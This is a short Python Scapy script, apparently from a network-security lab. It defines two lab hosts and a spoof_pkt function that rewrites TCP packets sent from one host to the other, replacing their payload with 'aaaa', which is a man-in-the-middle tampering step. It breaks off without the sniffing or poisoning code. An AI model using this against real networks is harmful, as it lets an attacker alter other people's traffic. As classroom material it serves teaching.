 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 IP_A = "10.9.0.5"
5 MAC_A = "02:42:0a:09:00:05"
6 IP_B = "10.9.0.6"
7 MAC_B = "02:42:0a:09:00:06"
8
9 def spoof_pkt(pkt):
10     if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
11          newpkt = IP(bytes(pkt[IP]))
12          del(newpkt.chksum)
13          del(newpkt[TCP].payload)
14          del(newpkt[TCP].chksum)
15          if pkt[TCP].payload:
16              data = pkt[TCP].payload.load
17              newdata = 'aaaa'
18              send(newpkt/newdata)
19          else:
20              send(newpkt)